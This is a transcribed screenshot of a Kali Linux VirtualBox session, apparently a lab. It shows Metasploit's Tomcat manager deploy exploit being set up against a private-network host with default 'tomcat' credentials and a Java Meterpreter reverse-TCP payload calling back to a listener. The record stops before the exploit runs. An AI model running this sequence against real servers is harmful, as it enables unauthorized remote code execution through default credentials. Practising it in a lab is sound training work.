 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 05:41 PM 88%
root@kalizen: ~
File Actions Edit View Help
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and
Proxies no A proxy chain of format type:host:port[,type
RHOSTS yes The target host(s), range CIDR identifier, o
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
File System
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 10.0.2.7
RHOSTS => 10.0.2.7
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LPORT 80
CTRL DERECHA